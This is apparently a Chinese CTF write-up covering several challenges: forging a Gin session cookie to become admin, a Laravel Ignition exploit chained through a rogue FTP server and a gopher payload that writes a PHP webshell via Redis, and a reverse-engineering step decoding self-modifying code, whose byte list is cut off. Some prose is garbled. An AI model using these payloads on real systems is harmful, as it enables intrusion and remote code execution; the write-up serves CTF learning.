列目录发现readflag

/readflag 获取flag
web3 Checkin_Go
关键点在这里/game


通过知道可以买旗子的天然钱币发现设置了一个o的饼干

看像base64解码看删除数字和人物杠继续
chekNowMoney这个值从代码里可以看到是饼干一定有的并且这个值就是概率之后的值定为默认为1默认为1代表着那随机数,我们明天开会就行了,我们明天一个钱数和管理员。
// 伪造 cookie
参考链接https://annevi.cn/2020/08/14/wmctf2020-gogogowriteup/#0x04_SSRF_%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96
package main
import (
"github.com/gin-contrib/sessions"
"github.com/gin-contrib/sessions/cookie"
"github.com/gin-gonic/gin"
"math/rand"
"fmt"
)
func main() {
r := gin.Default()
storage := cookie.NewStore(randomChar(16))
r.Use(sessions.Sessions("o", storage))
r.GET("/getcookies",cookieHandler)
r.Run("0.0.0.0:8002")
}
func cookieHandler(c *gin.Context){
s := sessions.Default(c)
s.Set("uname", "admin")
s.Set("checkNowMoney", "JkeLNs0tAng7rDdgtr1nDQ")
s.Set("checkPlayerMoney", "JkeLNs0tAng7rDdgtr1nDQ")
s.Set("nowMoney", 200000)
s.Set("playerMoney", 200000)
s.Save()
}
func randomChar(l int) []byte {
output := make([]byte, l)
rand.Read(output)
return output
}
本地搭建访问/getcookies生成得到之后
MTYzMTMyNTYwMnxEdi1CQkFFQ180SUFBUkFCRUFBQV85al9nZ0FGQm5OMGNtbHVad3dQQUExamFHVmphMDV
2ZDAxdmJtVjVCbk4wY21sdVp3d1lBQlpLYTJWTVRuTXdkRUZ1WnpkeVJHUm5kSEl4YmtSUkJuTjBjbWx1Wnd
3U0FCQmphR1ZqYTFCc1lYbGxjazF2Ym1WNUJuTjBjbWx1Wnd3WUFCWkthMlZNVG5Nd2RFRnVaemR5UkdSbmR
ISXhia1JSQm5OMGNtbHVad3dLQUFodWIzZE5iMjVsZVFOcGJuUUVCUUQ5QmhxQUJuTjBjbWx1Wnd3TkFBdHd
iR0Y1WlhKTmIyNWxlUU5wYm5RRUJRRDlCaHFBQm5OMGNtbHVad3dIQUFWMWJtRnRaUVp6ZEhKcGJtY01Cd0F
GWVdSdGFXND18YMKQTx56uF7SinEC3XK1TZSvywUDn4nqkAaFEu-_nbs=
web4 Cross The Side

发现redis信息

生成ssrf redis写shell的paload
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%
0Aset%0D%0A%241%0D%0A1%0D%0A%2429%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/%
2A%22%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D
%0A%243%0D%0Adir%0D%0A%2420%0D%0A/var/www/html/public%0D%0A%2A4%0D%0A%246%0D%
0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.p
hp%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

搭建恶意ftp服务
root@10-7-100-194:~# cat 33.py
# -*- coding: utf-8 -*-
# @Time : 2021/1/13 6:56 下午
# @Author : tntaxin
# @File : ftp_redirect.py
# @Software:
import socket
from urllib.parse import unquote
# 对gopherus生成的payload进行一次urldecode
payload =
unquote("%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241
%0D%0A1%0D%0A%2429%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/%2A%22%29%3B%3F
%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0A
dir%0D%0A%2420%0D%0A/var/www/html/public%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%
0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A
1%0D%0A%244%0D%0Asave%0D%0A%0A")
payload = payload.encode('utf-8')
host = '0.0.0.0'
port = 23
sk = socket.socket()
sk.bind((host, port))
sk.listen(5)
# ftp被动模式的passvie port,监听到1234
sk2 = socket.socket()
sk2.bind((host, 1234))
sk2.listen()
# 计数器,用于区分是第几次ftp连接
count = 1
while 1:
conn, address = sk.accept()
conn.send(b"200 \n")
print(conn.recv(20)) # USER aaa\r\n 客户端传来用户名
if count == 1:
conn.send(b"220 ready\n")
else:
conn.send(b"200 ready\n")
print(conn.recv(20)) # TYPE I\r\n 客户端告诉服务端以什么格式传输数据,TYPE
I表示二进制, TYPE A表示文本
if count == 1:
conn.send(b"215 \n")
else:
conn.send(b"200 \n")
print(conn.recv(20)) # SIZE /123\r\n 客户端询问文件/123的大小
if count == 1:
conn.send(b"213 3 \n")
else:
conn.send(b"300 \n")
print(conn.recv(20)) # EPSV\r\n'
conn.send(b"200 \n")
print(conn.recv(20)) # PASV\r\n 客户端告诉服务端进入被动连接模式
if count == 1:
# 36.255.221.156
conn.send(b"227 36,255,221,156,4,210\n") # 服务端告诉客户端需要到哪个
ip:port去获取数据,ip,port都是用逗号隔开,其中端口的计算规则为:4*256+210=1234
else:
print("第二次")
conn.send(b"227 127,0,0,1,0,6379\n") # 端口计算规则:35*256+40=9000
print(conn.recv(20)) # 第一次连接会收到命令RETR /123\r\n,第二次连接会收到
STOR /123\r\n
if count == 1:
conn.send(b"125 \n") # 告诉客户端可以开始数据连接了
# 新建一个socket给服务端返回我们的payload
print("建立连接!")
conn2, address2 = sk2.accept()
conn2.send(payload)
conn2.close()
print("断开连接!")
else:
conn.send(b"150 \n")
print(conn.recv(20))
exit()
# 第一次连接是下载文件,需要告诉客户端下载已经结束
if count == 1:
conn.send(b"226 \n")
conn.close()
count += 1

# Sangfor{Dvbx/8u0ec25iifMz+yHfxnVqsA9KMNi}
然后发送数据包
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.41.241:8077
User-Agent: Mozilla/5.0 (Linux; Android 11; Z832 Build/MMB29M)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Mobile
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XSRFTOKEN=eyJpdiI6IkM2TFlOdkZHcGxWL3l2NTBDUkFWOHc9PSIsInZhbHVlIjoidjM3enFLajRjdl
U4Z1ZiQkxqQ3lyQm12bVlNWjhaWkpYdndEOHRlUkVKMStxMGFBS2FmNFRxRnFtbkpOMXRWRDFjck
hQQXIxdk1sVVhPWXdjV0NuZkdiYlBtait3dFNJMUlNbXo4MERGSlY3T09pd3JUaDZqWkxPdHlsL2
NSVlEiLCJtYWMiOiI2YmYxYmE1MDZmNGM3MjkxNjAxYjM3OTgwZjFlZDg3OWUzNzEyNzkyNDllNG
E2NzVhNDI0OTAwYzZjMjc1YmRhIn0%3D;
laravel_session=eyJpdiI6IldUN2l0VW9ITWNwOWhEaTh2dTAwL2c9PSIsInZhbHVlIjoiS0hO
Mmt2cE9LbzVOSXBuKytvejcwditkblJoVWw1M25QWnhubXRCdmpndFB0S0EwNUNqVnZiMVh0b2kw
WjZFY3hwK20zZW5BMlB3RGRianRhaUcrejM2VFBUUHVqWFNQUTc4WlAyLzRyc09xRFA2THJqbDZ3
N0tBdzh1bXh6UXoiLCJtYWMiOiJiNTdkMDQ1MzQwNTdhNGNhNDNjNDIwZDJhNjA2YTNjOTE1YjY2
ZjdhNDE0YzRlYTFmOTkxZjMxNDdhMGYzMDczIn0%3D;
o=MTYzMTM0NDkwOXxEdi1CQkFFQ180SUFBUkFCRUFBQV85al9nZ0FGQm5OMGNtbHVad3dQQUExam
FHVmphMDV2ZDAxdmJtVjVCbk4wY21sdVp3d1lBQlpLYTJWTVRuTXdkRUZ1WnpkeVJHUm5kSEl4Ym
tSUkJuTjBjbWx1Wnd3U0FCQmphR1ZqYTFCc1lYbGxjazF2Ym1WNUJuTjBjbWx1Wnd3WUFCWXhkMF
UwT1hkeE4yNWhZVlZUYjB4WFdIUjVPR2RuQm5OMGNtbHVad3dLQUFodWIzZE5iMjVsZVFOcGJuUU
VCUUQ5QmhxQUJuTjBjbWx1Wnd3TkFBdHdiR0Y1WlhKTmIyNWxlUVoxYVc1ME16SUdBZ0FBQm5OMG
NtbHVad3dIQUFWMWJtRnRaUVp6ZEhKcGJtY01Cd0FGWVdSdGFXND18KK4jeoHxk8IcJSByTgTFKm
pJbv1mWyq90INZppVyk3Q=; JSESSIONID=5D83565EDF035490809DE85557C699E9
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 202.146.216.7
X-Originating-IP: 202.146.216.7
X-Remote-IP: 202.146.216.7
X-Remote-Addr: 202.146.216.7
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 192
{
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "ftp://[email protected]:23/123"
}
}
Re
1.将程序载入IDA,发现代码下方有一段数据,猜测已经加密,因为题目说是SMC,所以是自解码

2.在数据上方有一个call,就是它的解码函数

3.手动将数据进行解码
def ror8Bit(v, shift):
shift &= 7
if shift == 0:
return v
return ((v >> shift) | (v << (8 - shift))) & 0xFF
codes = [
0x17, 0xD2, 0xDA, 0xD2, 0xD2, 0xE1, 0xAA, 0xAD, 0xD4, 0x4D,
0xAA, 0x29, 0xF0, 0xF2, 0x53, 0x4D, 0xAA, 0x29, 0xF0, 0xF2,
0xD3, 0x4D, 0xAA, 0x29, 0xF0, 0xF2, 0x52, 0x4D, 0xAA, 0x29,
0xF2, 0xF2, 0x90, 0xCE, 0x95, 0xD0, 0x79, 0xCD, 0xAA, 0x52,
0xFA, 0xA6, 0x44, 0xDA, 0xD2, 0xAA, 0x52, 0xBA, 0x6E, 0x44,
0xDA, 0xD2, 0xAA, 0x52, 0x7A, 0xD7, 0x44, 0xDA, 0xD2, 0xAA,
0x52, 0x3A, 0x9F, 0x44, 0xDA, 0xD2, 0xAA, 0x5A, 0xF6, 0xF3,
0xD0, 0xDA, 0xD2, 0xD2, 0xAA, 0x5A, 0xB6, 0xF3, 0x50, 0xDA,
0xD2, 0xD2, 0xAA, 0x5A, 0x76, 0xF3, 0xD1, 0xDA, 0xD2, 0xD2,
0xAA, 0x5A, 0x36, 0xF3, 0x51, 0xDA, 0xD2, 0xD2, 0x90, 0xBE,
0x76, 0xF3, 0xD6, 0xDA, 0xD2, 0xD2, 0x90, 0x9E, 0x5C, 0x90,
0xCE, 0xC5, 0x55, 0xE1, 0xAA, 0xAD, 0xD4, 0xE1, 0xAA, 0x71,
0xC2, 0xE1, 0xAA, 0x6C, 0xD4, 0xCE, 0xDD, 0xAA, 0x4C, 0x95,
0xAA, 0x37, 0xD4, 0x79, 0x8A, 0x90, 0x9E, 0x54, 0x90, 0xCA,
0x5C, 0x95, 0x9B, 0x42, 0xD2, 0xD2, 0x90, 0x27, 0x8F, 0x87,
0x87, 0x87, 0x87, 0x87, 0x87, 0x87, 0x90, 0x9E, 0xDC, 0x90,
0x6D, 0xE5, 0x90, 0x9E, 0x64, 0x90, 0x9E, 0x6D, 0x90, 0x5C,
0xAD, 0xAA, 0xF6, 0x87, 0x82, 0xD2, 0xD2, 0xF8, 0x4B, 0x9C,
0x17, 0xDA, 0xD2, 0xD2, 0xD2, 0xF8, 0x4B, 0xD4, 0xF8, 0x4B,
0x44, 0x90, 0xDC, 0xA5, 0xFA, 0xAA, 0xF6, 0x44, 0x9A, 0xD2,
0xD2, 0x90, 0x9E, 0x30, 0xF3, 0x53, 0xB0, 0x9E, 0xF1, 0xF3,
0x93, 0xB0, 0x9E, 0xB1, 0xF3, 0xD3, 0x98, 0xC9, 0xD4, 0x98,
0xC9, 0x44, 0xF0, 0xAA, 0x27, 0xB7, 0xF2, 0xD6, 0xDA, 0xD2,
0xD2, 0xF8, 0x9E, 0xB5, 0xD8, 0xDC, 0x35, 0xC2, 0xD8, 0xCE,
0xFD, 0xCA, 0xB8, 0xC9, 0xF5, 0xF0, 0xAA, 0x27, 0x36, 0xF2,
0xDE, 0xDA, 0xD2, 0xD2, 0xD8, 0xDC, 0xFD, 0xF2, 0xAA, 0x27,
0x36, 0xF2, 0xC6, 0xDA, 0xD2, 0xD2, 0xE0, 0x86, 0xF7, 0xF3,
0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0xE7, 0xF0, 0x96,
0xF1, 0x72, 0xD0, 0xF8, 0x9E, 0x34, 0xD8, 0xDC, 0x35, 0xF2,
0xD8, 0xCE, 0xCD, 0xAA, 0xF8, 0x8A, 0xB5, 0xB8, 0xC9, 0xBD,
0xD8, 0xDC, 0xCD, 0xC2, 0xE0, 0x86, 0xF7, 0xB3, 0xD0, 0xDA,
0xD2, 0xD2, 0xD8, 0x9E, 0x3C, 0xD8, 0xDC, 0x3D, 0xE2, 0xD8,
0xD6, 0x75, 0xCF, 0xF8, 0x8A, 0x3C, 0xCE, 0xCD, 0x2B, 0xB8,
0xC9, 0x0C, 0xF0, 0x96, 0xF1, 0x72, 0xD8, 0xE0, 0x86, 0xF7,
0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0x9F, 0xF0,
0x96, 0xF1, 0x72, 0xC0, 0xF0, 0xAA, 0x27, 0xF7, 0xF2, 0xCE,
0xDA, 0xD2, 0xD2, 0xF8, 0x9E, 0xFD, 0xD8, 0xDC, 0x3D, 0xC2,
0xD8, 0xCE, 0xF5, 0xCA, 0xB8, 0xC9, 0xBD, 0xF0, 0x86, 0x36,
0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D, 0xB7, 0xF0,
0x96, 0x30, 0x72, 0xC8, 0xE0, 0x86, 0xB7, 0xB3, 0xD0, 0xDA,
0xD2, 0xD2, 0xF0, 0xAA, 0x27, 0x36, 0xF2, 0xF6, 0xDA, 0xD2,
0xD2, 0xD8, 0xD6, 0x7D, 0xE7, 0xF0, 0x96, 0xB1, 0x72, 0xF0,
0xF8, 0x9E, 0x3C, 0xD8, 0xDC, 0xF5, 0xF2, 0xD8, 0xCE, 0xCD,
0xAA, 0xD8, 0xDC, 0x3D, 0xF2, 0xF8, 0x8A, 0xFD, 0xB8, 0xC9,
0xF5, 0xAA, 0x27, 0x36, 0xF2, 0xFE, 0xDA, 0xD2, 0xD2, 0xD8,
0xDC, 0xCD, 0xC2, 0xE0, 0x86, 0xB7, 0xF3, 0xD0, 0xDA, 0xD2,
0xD2, 0xD8, 0x9E, 0x34, 0xD8, 0xDC, 0x35, 0xE2, 0xD8, 0xD6,
0x7D, 0xCF, 0xF8, 0x8A, 0x34, 0xCE, 0xCD, 0x2B, 0xB8, 0xC9,
0x0C, 0xF0, 0x96, 0xB1, 0x72, 0xF8, 0xF0, 0xAA, 0x27, 0xB7,
0xF2, 0xE6, 0xDA, 0xD2, 0xD2, 0xE0, 0x86, 0xF7, 0x32, 0xD0,
0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0x9F, 0xF0, 0x96, 0xF1,
0x72, 0xE0, 0xF8, 0x9E, 0xB5, 0xD8, 0xDC, 0x35, 0xC2, 0xD8,
0xCE, 0xFD, 0xCA, 0xB8, 0xC9, 0xF5, 0xF0, 0x86, 0x36, 0x32,
0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D, 0xB7, 0xF0, 0x96,
0x30, 0x72, 0xE8, 0xE0, 0x86, 0xF7, 0xF3, 0xD0, 0xDA, 0xD2,
0xD2, 0xF0, 0xAA, 0x27, 0x36, 0xF2, 0xEE, 0xDA, 0xD2, 0xD2,
0xD8, 0xD6, 0x75, 0xE7, 0xF0, 0x96, 0xF1, 0x72, 0x90, 0xF8,
0x9E, 0x34, 0xD8, 0xDC, 0xFD, 0xF2, 0xD8, 0xCE, 0xCD, 0xAA,
0xD8, 0xDC, 0x35, 0xF2, 0xF8, 0x8A, 0xB5, 0xB8, 0xC9, 0xBD,
0xAA, 0x27, 0x36, 0xF2, 0x96, 0xDA, 0xD2, 0xD2, 0xD8, 0xDC,
0xCD, 0xC2, 0xE0, 0x86, 0xF7, 0xB3, 0xD0, 0xDA, 0xD2, 0xD2,
0xD8, 0x9E, 0x3C, 0xD8, 0xDC, 0x3D, 0xE2, 0xD8, 0xD6, 0x75,
0xCF, 0xF8, 0x8A, 0x3C, 0xCE, 0xCD, 0x2B, 0xB8, 0xC9, 0x0C,
0xF0, 0x96, 0xF1, 0x72, 0x98, 0xE0, 0x86, 0xF7, 0x32, 0xD0,
0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0x9F, 0xF0, 0x96, 0xF1,
0x72, 0x80, 0xF0, 0xAA, 0x27, 0xF7, 0xF2, 0x9E, 0xDA, 0xD2,
0xD2, 0xF8, 0x9E, 0xFD, 0xD8, 0xDC, 0x3D, 0xC2, 0xD8, 0xCE,
0xF5, 0xCA, 0xB8, 0xC9, 0xBD, 0xF0, 0x86, 0x36, 0x32, 0xD0,
0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D, 0xB7, 0xF0, 0x96, 0x30,
0x72, 0x88, 0xE0, 0x86, 0xB7, 0xB3, 0xD0, 0xDA, 0xD2, 0xD2,
0xF0, 0xAA, 0x27, 0x36, 0xF2, 0x86, 0xDA, 0xD2, 0xD2, 0xD8,
0xD6, 0x7D, 0xE7, 0xF0, 0x96, 0xB1, 0x72, 0xB0, 0xF8, 0x9E,
0x3C, 0xD8, 0xDC, 0xF5, 0xF2, 0xD8, 0xCE, 0xCD, 0xAA, 0xD8,
0xDC, 0x3D, 0xF2, 0xF8, 0x8A, 0xFD, 0xB8, 0xC9, 0xF5, 0xAA,
0x27, 0x36, 0xF2, 0x8E, 0xDA, 0xD2, 0xD2, 0xD8, 0xDC, 0xCD,
0xC2, 0xE1, 0x56, 0xE0, 0x86, 0xB7, 0xF3, 0xD0, 0xDA, 0xD2,
0xD2, 0xD8, 0x9E, 0x34, 0xD8, 0xDC, 0x35, 0xE2, 0xD8, 0xD6,
0x7D, 0xCF, 0xF8, 0x8A, 0x34, 0xCE, 0xCD, 0x2B, 0xB8, 0xC9,
0x0C, 0xF0, 0x96, 0xB1, 0x72, 0xB8, 0xF0, 0xAA, 0x27, 0xB7,
0xF2, 0xB6, 0xDA, 0xD2, 0xD2, 0xE0, 0x86, 0xF7, 0x32, 0xD0,
0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0x9F, 0xAA, 0x2A, 0xD2,
0xF0, 0x96, 0xF1, 0x72, 0xA0, 0xF8, 0x9E, 0xB5, 0xD8, 0xDC,
0x35, 0xC2, 0xD8, 0xCE, 0xFD, 0xCA, 0xB8, 0xC9, 0xF5, 0xF0,
0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D,
0xB7, 0xF0, 0x96, 0x30, 0x72, 0xA8, 0xE1, 0x56, 0xE0, 0x86,
0xF7, 0xF3, 0xD0, 0xDA, 0xD2, 0xD2, 0xF0, 0xAA, 0x27, 0x36,
0xF2, 0xBE, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0xE7, 0xF0,
0x96, 0xF1, 0x72, 0x50, 0xF8, 0x9E, 0x34, 0xD8, 0xDC, 0xFD,
0xF2, 0xD8, 0xCE, 0xCD, 0xAA, 0xD8, 0xDC, 0x35, 0xF2, 0xF8,
0x8A, 0xB5, 0xB8, 0xC9, 0xBD, 0xAA, 0x27, 0x36, 0xF2, 0xA6,
0xDA, 0xD2, 0xD2, 0xD8, 0xDC, 0xCD, 0xC2, 0xE0, 0x86, 0xF7,
0xB3, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0x9E, 0x3C, 0xD8, 0xDC,
0x3D, 0xE2, 0xD8, 0xD6, 0x75, 0xCF, 0xF8, 0x8A, 0x3C, 0xCE,
0xCD, 0x2B, 0xB8, 0xC9, 0x0C, 0xF0, 0x96, 0xF1, 0x72, 0x58,
0xE0, 0x86, 0xF7, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6,
0x75, 0x9F, 0xF0, 0x96, 0xF1, 0x72, 0x40, 0xF0, 0xAA, 0x27,
0xF7, 0xF2, 0xAE, 0xDA, 0xD2, 0xD2, 0xF8, 0x9E, 0xFD, 0xD8,
0xDC, 0x3D, 0xC2, 0xD8, 0xCE, 0xF5, 0xCA, 0xB8, 0xC9, 0xBD,
0xF0, 0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6,
0x4D, 0xB7, 0xF0, 0x96, 0x30, 0x72, 0x48, 0xE0, 0x86, 0xB7,
0xB3, 0xD0, 0xDA, 0xD2, 0xD2, 0xF0, 0xAA, 0x27, 0x36, 0xF2,
0x56, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x7D, 0xE7, 0xF0, 0x96,
0xB1, 0x72, 0x70, 0xF8, 0x9E, 0x3C, 0xD8, 0xDC, 0xF5, 0xF2,
0xD8, 0xCE, 0xCD, 0xAA, 0xD8, 0xDC, 0x3D, 0xF2, 0xF8, 0x8A,
0xFD, 0xB8, 0xC9, 0xF5, 0xAA, 0x27, 0x36, 0xF2, 0x5E, 0xDA,
0xD2, 0xD2, 0xD8, 0xDC, 0xCD, 0xC2, 0xE0, 0x86, 0xB7, 0xF3,
0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0x9E, 0x34, 0xD8, 0xDC, 0x35,
0xE2, 0xD8, 0xD6, 0x7D, 0xCF, 0xF8, 0x8A, 0x34, 0xCE, 0xCD,
0x2B, 0xB8, 0xC9, 0x0C, 0xF0, 0x96, 0xB1, 0x72, 0x78, 0xF0,
0xAA, 0x27, 0xB7, 0xF2, 0x46, 0xDA, 0xD2, 0xD2, 0xE0, 0x86,
0xF7, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0x9F,
0xF0, 0x96, 0xF1, 0x72, 0x60, 0xF8, 0x9E, 0xB5, 0xD8, 0xDC,
0x35, 0xC2, 0xD8, 0xCE, 0xFD, 0xCA, 0xB8, 0xC9, 0xF5, 0xF0,
0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D,
0xB7, 0xF0, 0x96, 0x30, 0x72, 0x68, 0xE0, 0x86, 0xF7, 0xF3,
0xD0, 0xDA, 0xD2, 0xD2, 0xF0, 0xAA, 0x27, 0x36, 0xF2, 0x4E,
0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0xE7, 0xF0, 0x96, 0xF1,
0x72, 0x10, 0xF8, 0x9E, 0x34, 0xD8, 0xDC, 0xFD, 0xF2, 0xD8,
0xCE, 0xCD, 0xAA, 0xD8, 0xDC, 0x35, 0xF2, 0xF8, 0x8A, 0xB5,
0xB8, 0xC9, 0xBD, 0xAA, 0x27, 0x36, 0xF2, 0x76, 0xDA, 0xD2,
0xD2, 0xD8, 0xDC, 0xCD, 0xC2, 0xE0, 0x86, 0xF7, 0xB3, 0xD0,
0xDA, 0xD2, 0xD2, 0xD8, 0x9E, 0x3C, 0xD8, 0xDC, 0x3D, 0xE2,
0xD8, 0xD6, 0x75, 0xCF, 0xF8, 0x8A, 0x3C, 0xCE, 0xCD, 0x2B,
0xB8, 0xC9, 0x0C, 0xF0, 0x96, 0xF1, 0x72, 0x18, 0xE0, 0x86,
0xF7, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0x9F,
0xF0, 0x96, 0xF1, 0x72, 0x00, 0xF0, 0xAA, 0x27, 0xF7, 0xF2,
0x7E, 0xDA, 0xD2, 0xD2, 0xF8, 0x9E, 0xFD, 0xD8, 0xDC, 0x3D,
0xC2, 0xD8, 0xCE, 0xF5, 0xCA, 0xB8, 0xC9, 0xBD, 0xF0, 0x86,
0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D, 0xB7,
0x56, 0xF0, 0x96, 0x30, 0x72, 0x08, 0xE0, 0x86, 0xB7, 0xB3,
0xD0, 0xDA, 0xD2, 0xD2, 0xF0, 0xAA, 0x27, 0x36, 0xF2, 0x66,
